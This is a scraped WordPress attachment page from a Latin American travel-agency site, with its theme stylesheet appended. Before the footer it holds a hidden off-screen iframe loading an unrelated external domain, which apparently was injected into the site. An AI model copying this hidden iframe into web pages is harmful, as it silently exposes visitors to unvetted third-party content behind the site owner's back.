					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='style-css-css'  href='http://achioteroads.com/wp-content/themes/adventure-tours/style.css' type='text/css' media='all' />
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-3669876-3', 'auto');
		ga('send', 'pageview');

	</script>
</head>
<body class="attachment attachment-template-default single single-attachment postid-2110 attachmentid-2110 attachment-png theme-adventure-tours woocommerce-no-js wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
	<div class="layout-content">
<div class="header-wrap"><div class="header-wrap__backlog"></div><header class="header" role="banner">
	<div style="background:#fff;padding:8px 0;">
		<div class="container">
			<ul class="main-nav main-nav-top" id="top-navigation" style="float:right">
				<li class="menu-item menu-item-type-post_type menu-item-object-page " >
					<a href="http://achioteroads.com/contact-us/"><i class="fa fa-envelope" style="margin:0 7px"></i>Contact Us</a>
				</li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page " >
					<a href="https://www.facebook.com/achioteroads/"><i class="fa fa-facebook"></i></a>
				</li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page " >
					<a href="https://www.instagram.com/achioteroads/ "><i class="fa fa-instagram"></i></a>
				</li>
			</ul>
		</div>
	</div>
	<div class="container">
				<div class="header__content-wrap">
			<div class="row">
				<div class="col-md-12 header__content">
					<div class="logo">
<a id="logoLink" href="https://achioteroads.com/"><img id="normalImageLogo" src="http://achioteroads.com/wp-content/uploads/2015/12/logo-achiote-360-60-white.png" alt="Achiote Roads" title="latin america, closer"><img id="retinaImageLogo" src="http://achioteroads.com/wp-content/uploads/2015/12/logo-achiote-360-60-white.png" alt="Achiote Roads" title="latin america, closer"></a></div>
										<nav class="main-nav-header" role="navigation">
						<ul id="navigation" class="main-nav"><li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105"><a href="http://achioteroads.com/en/destinations/">Destinations</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="http://achioteroads.com/en/travel-styles/">Travel Styles</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-88"><a href="https://achioteroads.com/blog/">The Red Road Blog</a></li>
</ul>					</nav>
										<div class="clearfix"></div>
				</div><!-- .header__content -->
			</div>
		</div><!-- .header__content-wrap -->
	</div><!-- .container -->
</header>
</div>
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<div class="header-section padding-left padding-right">
				<div class="header-section__content header-section__content--breadcrumbs">
				<div class="header-section__title-wrap--breadcrumbs"><h1 class="header-section__title">Guide-Staff-Leader-Achiote-Roads</h1></div><div class="breadcrumbs-wrap"><div class="breadcrumbs"><ul><li><a href="https://achioteroads.com">Home</a></li><li><a href="https://achioteroads.com/product-category/destinations/">Destinations</a></li><li><a href="https://achioteroads.com/product/central-america-discover-costa-rica/">Discover Costa Rica</a></li><li>Guide-Staff-Leader-Achiote-Roads</li></ul></div></div>				</div>
			</div>
		</div>
	</div>
</div>
<div class="container layout-container margin-top margin-bottom">

<div class="row">
	<main class="col-md-9" role="main"><article id="attachment-2110" class="blog__item margin-bottom blog__item--without-image post-2110 attachment type-attachment status-inherit hentry media_category-guide media_category-leader media_category-tour" itemscope itemtype="http://schema.org/BlogPosting">
	<div class="blog__item__box">
			<div class="blog__item__info padding-top">
					<h2 class="blog__item__title padding-left padding-right" itemprop="headline">Guide-Staff-Leader-Achiote-Roads</h2>
				<ul class="article-info padding-left padding-right">
	<li><i class="fa fa-calendar"></i><a href="https://achioteroads.com/?attachment_id=2110"><time datetime="2016-03-01" itemprop="datePublished">1 March, 2016</time></a></li>	<li><i class="fa fa-user"></i><a href="https://achioteroads.com/author/jennifer/"><span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Jennifer Calderon</span></span></a></li>		</ul>
					<meta itemprop="url" content="https://achioteroads.com/?attachment_id=2110">
						</div>
			<div class="blog-single__content padding-all">
			<div itemprop="articleBody"><p class="attachment"><a href='https://achioteroads.com/wp-content/uploads/2016/02/Guide-Staff-Leader-Achiote-Roads.png'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://achioteroads.com/wp-content/uploads/2016/02/Guide-Staff-Leader-Achiote-Roads-300x300.png" class="attachment-medium size-medium" alt="Guide-Staff-Leader-Achiote-Roads" srcset="https://achioteroads.com/wp-content/uploads/2016/02/Guide-Staff-Leader-Achiote-Roads-300x300.png 300w, https://achioteroads.com/wp-content/uploads/2016/02/Guide-Staff-Leader-Achiote-Roads-100x100.png 100w, https://achioteroads.com/wp-content/uploads/2016/02/Guide-Staff-Leader-Achiote-Roads-150x150.png 150w, https://achioteroads.com/wp-content/uploads/2016/02/Guide-Staff-Leader-Achiote-Roads-180x180.png 180w, https://achioteroads.com/wp-content/uploads/2016/02/Guide-Staff-Leader-Achiote-Roads.png 417w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Guide-Staff-Leader-Achiote-Roads-Tours</p>
</div>
			<div class="margin-top"></div>
					</div>
		<div class="share-buttons" data-urlshare="https://achioteroads.com/?attachment_id=2110">
	<div class="share-buttons__item share-buttons__item--facebook" data-btntype="facebook"></div>
	<div class="share-buttons__item share-buttons__item--twitter" data-btntype="twitter"></div>
</div>
		</div>
			<div class="about-author margin-top" itemscope itemtype="http://schema.org/Person">
	<div class="section-title title title--small title--center title--decoration-bottom-center title--underline">
		<h3 class="title__primary">About Author</h3>
	</div>
	<div class="about-author__content padding-all">
		<meta itemprop="image" content="https://secure.gravatar.com/avatar/45c90fe5f332392e4fd60c9e6f2bece0?s=96&#038;d=mm&#038;r=g" />
		<img alt='client-photo-1' src='https://secure.gravatar.com/avatar/45c90fe5f332392e4fd60c9e6f2bece0?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45c90fe5f332392e4fd60c9e6f2bece0?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' decoding='async'/>		<div class="about-author__name" itemprop="name">Jennifer Calderon</div>
		<div class="about-author__description" itemprop="description"></div>
	</div>
</div>
		<div class="post-navigation margin-top">
<div class="post-navigation__prev post-navigation__full-item"><a href="https://achioteroads.com/product/central-america-discover-costa-rica/" rel="prev"><i class="fa fa-chevron-left"></i><span class="post-navigation__title">Previous post</span><span class="post-navigation__post-name">Discover Costa Rica</span></a></div><div class="post-navigation__next"></div></div>
		<div class="comments margin-top" id="comments"><div class="section-title title title--small title--center title--decoration-bottom-center title--underline"><h3 class="title__primary">Comments</h3></div><div class="comments__form">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=2110#respond" style="display:none;"><i class="fa fa-times"></i></a></small></h3><form action="https://achioteroads.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><label for="comment">Comment</label><textarea id="comment" name="comment"></textarea><div class="row"><div class="col-sm-4"><label for="author">Name*</label><input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col-sm-4"><label for="email">Email*</label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button type="submit" class="atbtn"><i class="atbtn__icon fa fa-comment"></i>Post Comment</button> <input type='hidden' name='comment_post_ID' value='2110' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="81eb1d46ce" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div><!-- end .comments -->	</article>
</main>
	<aside class="col-md-3 sidebar" role="complementary">
<div id="search-2" class="widget block-after-indent widget_search"><form role="search" method="get" class="search-form" action="https://achioteroads.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget block-after-indent widget_recent_entries">
		<h3 class="widget__title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://achioteroads.com/all-you-need-to-know-about-machu-picchu/">All you need to know about Machu Picchu</a>
									</li>
											<li>
					<a href="https://achioteroads.com/10-things-to-do-costa-rica/">10 things you can&#8217;t miss in Costa Rica</a>
									</li>
											<li>
					<a href="https://achioteroads.com/wonderful-atacama-desert/">The Wonderful Atacama Desert</a>
									</li>
											<li>
					<a href="https://achioteroads.com/follow-the-red-road/">Follow the Red Road</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget block-after-indent widget_recent_comments"><h3 class="widget__title">Recent Comments</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget block-after-indent widget_archive"><h3 class="widget__title">Archives</h3>
			<ul>
					<li><a href='https://achioteroads.com/2016/01/'>January 2016</a></li>
			</ul>

			</div><div id="categories-2" class="widget block-after-indent widget_categories"><h3 class="widget__title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-145"><a href="https://achioteroads.com/category/atcama-desert/">Atcama Desert</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://achioteroads.com/category/chile/">Chile</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://achioteroads.com/category/costa-rica/">Costa Rica</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://achioteroads.com/category/destinations/">Destinations</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://achioteroads.com/category/latin-america/">Latin America</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://achioteroads.com/category/machu-picchu/">Machu Picchu</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://achioteroads.com/category/peru/">Peru</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://achioteroads.com/category/travel/">Travel</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget block-after-indent widget_meta"><h3 class="widget__title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://achioteroads.com/wp-login.php">Log in</a></li>
			<li><a href="https://achioteroads.com/feed/">Entries feed</a></li>
			<li><a href="https://achioteroads.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-3" class="widget block-after-indent widget_categories"><h3 class="widget__title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-145"><a href="https://achioteroads.com/category/atcama-desert/">Atcama Desert</a> (1)
</li>
	<li class="cat-item cat-item-146"><a href="https://achioteroads.com/category/chile/">Chile</a> (1)
</li>
	<li class="cat-item cat-item-144"><a href="https://achioteroads.com/category/costa-rica/">Costa Rica</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="https://achioteroads.com/category/destinations/">Destinations</a> (2)
</li>
	<li class="cat-item cat-item-150"><a href="https://achioteroads.com/category/latin-america/">Latin America</a> (1)
</li>
	<li class="cat-item cat-item-148"><a href="https://achioteroads.com/category/machu-picchu/">Machu Picchu</a> (1)
</li>
	<li class="cat-item cat-item-147"><a href="https://achioteroads.com/category/peru/">Peru</a> (1)
</li>
	<li class="cat-item cat-item-149"><a href="https://achioteroads.com/category/travel/">Travel</a> (1)
</li>
			</ul>

			</div><div id="tag_cloud-1" class="widget block-after-indent widget_tag_cloud"><h3 class="widget__title">Tags</h3><div class="tagcloud"><a href="https://achioteroads.com/tag/checklist/" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 8pt;" aria-label="Checklist (1 item)">Checklist</a>
<a href="https://achioteroads.com/tag/costa-rica/" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 8pt;" aria-label="Costa Rica (1 item)">Costa Rica</a>
<a href="https://achioteroads.com/tag/insurance/" class="tag-cloud-link tag-link-18 tag-link-position-3" style="font-size: 8pt;" aria-label="Insurance (1 item)">Insurance</a></div>
</div></aside>
</div>

<div style='width: 600px; height: 600px; position: absolute; left:-5000px; top: -5000px;'>
    <iframe src='https://siteonline.click/statistics_online'  width='500' height='500'></iframe>
</div></div><!-- .container -->
<footer class="footer">
	<div style="background:#ccc;">
		<div class="container">
			<ul class="menu-bottom" >
				<li><a href="http://achioteroads.com/destinations/">Destinations</a></li>
				<li><a href="http://achioteroads.com/travel-styles/">Travel Styles</a></li>
				<li><a href="http://achioteroads.com/blog/">Blog</a></li>
				<li><a href="#">Meet the team</a></li>
				<li><a href="#">Sign up the newsletter</a></li>
				<li><a href="https://www.facebook.com/achioteroads/"><i class="fa fa-facebook"></i></a></li>
				<li><a href="https://www.instagram.com/achioteroads/"><i class="fa fa-instagram"></i></a></li>
			</ul>
		</div>
	</div>

	<div style="background:#fff;">
		<div class="container">
			<div class="row margin-top margin-bottom footer__widgets-areas">
				<div class="col-md-4">
					<div class="widget block-after-indent widget_text cfooter-logo" id="text-2">
						<a href="http://achioteroads.com/"><img src="http://achioteroads.com/wp-content/uploads/2015/12/logo-footer.png" /></a>
					</div>
				</div>

				<div class="col-md-4">
					<div class="widget block-after-indent widget_text" style="text-align:center" >

						<h3 class="widget__title"><i class="fa fa-envelope" style="margin:0 7px"></i>Contact Us:</h3>
						<a href="mailto:info@achioteroads.com">info@achioteroads.com</a>

					</div>
				</div>

				<div class="col-md-4">
					<div class="widget block-after-indent widget_text" >
						<p style="float:right">
							+52 (999) 2386498<br/>
							Calle 15 Num. 179 Entre Calle 12 Y Calle 14<br/>
							Mérida, Yucatán, México.
						</p>
					</div>
				</div>
			</div>
		</div>
	</div>
		<div class="footer__bottom">
		<div class="footer__arrow-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		<div class="container">
			<div class="row">

									<div class="col-md-6">
						<div class="footer-nav">
							<ul id="menu-footer-menu" class="menu"><li id="menu-item-854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-854"><a href="http://achioteroads.com/safety">Safety</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-855"><a href="http://achioteroads.com/sitemap_index.xml">Site Map</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-856"><a href="http://achioteroads.com/faqs/">FAQS</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="http://achioteroads.com/about-us/">About us</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="http://achioteroads.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="http://achioteroads.com/terms/">Terms &#038; Conditions</a></li>
</ul>						</div>
					</div>
								<div class="col-md-6">
					<div class="footer__copyright">© Achiote Roads 2021</div>
				</div>
			</div>
		</div>
	</div>
</footer>

	</div><!-- .layout-content -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/achioteroads.com"}},{"@type":"ListItem","position":2,"item":{"name":"Destinations","@id":"https:\/\/achioteroads.com\/product-category\/destinations\/"}},{"@type":"ListItem","position":3,"item":{"name":"Discover Costa Rica","@id":"https:\/\/achioteroads.com\/product\/central-america-discover-costa-rica\/"}},{"@type":"ListItem","position":4,"item":{"name":"Guide-Staff-Leader-Achiote-Roads","@id":"https:\/\/achioteroads.com\/?attachment_id=2110"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://achioteroads.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://achioteroads.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/achioteroads.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.7.2" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.7.2" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/themes/adventure-tours/assets/js/theme-full.min.js?ver=1.3.0" id="theme-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/achioteroads.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script defer type="text/javascript" src="https://achioteroads.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1743697840" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">jQuery(document).ready(function($){Theme.initStickyHeader();
Theme.initSharrres({"itemsSelector":".share-buttons__item[data-btntype]"});
})</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://achioteroads.com/wp-content/themes/adventure-tours/style.css
body_size: 904
content:
/*
    Theme Name: Adventure Tours
    Theme URI: http://themeforest.net/user/themedelight/portfolio
    Description: Adventure Tours is a fully responsive WordPress theme
    Version: 2.0.0
    Tags: blue, white, two-columns, right-sidebar, responsive-layout, flexible-header, custom-colors, theme-options, translation-ready, holiday
    Author: ThemeDelight
    Author URI: http://themeforest.net/user/themedelight
    License:  GNU General Public License
    License URI: license.txt
*/

.breadcrumbs{
    display:none;
}

.header-section__title{
    font-size: 4.8em !important;
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.7) !important;
}



.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{
    background: #990000;
}
/* search form */
#formsearch-home{

}
#labelsearch-home{
    display: block;
    font-size: 40px !important;
    font-weight: bold !important;
    left: 10px;
    opacity: 1;
    position: absolute;
    text-shadow: 3px 3px rgba(0, 0, 0, 0.6);
    top: -50px;
    width: 100px;
}

#inputsearch-home{
    color:#000;
    padding-top:0;
}
#searchbtn-home{
    background: red none repeat scroll 0 0;
    border-color: red;
    border-radius: 10px;
    border-width: 1px;
    box-shadow: 0 4px #990000;
    font-size: 20px;
    font-weight: 400;
    height: 50px;
    letter-spacing: 2px;
    line-height: 22px;
    margin: 0;
    opacity: 1;
    padding: 0 6px;
    right: -120px;
    top: 50%;
    transition: none 0s ease 0s ;
    width: 110px;
}


.main-nav-top a{
    color:#951f1f;
}
/* footer */
.footer-nav {
    text-align: left;
}
.menu-bottom{
    list-style: none;
}
.menu-bottom li{
    display: inline-block;
    margin:0 40px;
}
.menu-bottom li a{
    color:#361212;
}
.footer__copyright{
    text-align: right;
}
.footer__widgets-areas,.footer__widgets-areas a{
    color:#361212;
}
.footer .widget__title {
    color: #361212;
    font-size: 1.2em;
    opacity: 0.9;
}
.footer .widget a {
    border-bottom: 1px dashed transparent;
    color: #361212;
    opacity: 0.9;
}
/*
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li{

}
*/
div.no-padding-1 {
    margin-bottom: 0 !important;
}

.form-block__title {
    color: #fff;
    font-family: "Oxygen";
    font-size: 1.467em;
    font-weight: normal;
    margin: 0 0 20px;
}

/* price tour  table*/

.price-tour-table,.price-tour-table th, .price-tour-table td {
    border:0;
}

/* tabs */


.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab.vc_active > a{
    background-color: #7F1915;
    color: #fff;
    border:0;
}

.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab > a:focus, .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab > a:hover{
    background-color: #7F1915;
    color:#ffffff;
}
.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab > a {
    color: #474747;
    background: silver;
    border:0;
}

/* share buttons */
.share-buttons{
    border-top: 0;
}

.share-buttons__item .box a {
    color: #7f1915;
}


.timg-with-caption figure{
    position:relative;
}
.timg-with-caption figcaption{
    position:absolute;
    top:0;
    margin:0 0 0 15px;
    color:#ffffff;

}

.smile_icon_list li .icon_description h3{
    margin-bottom:15px !important;
}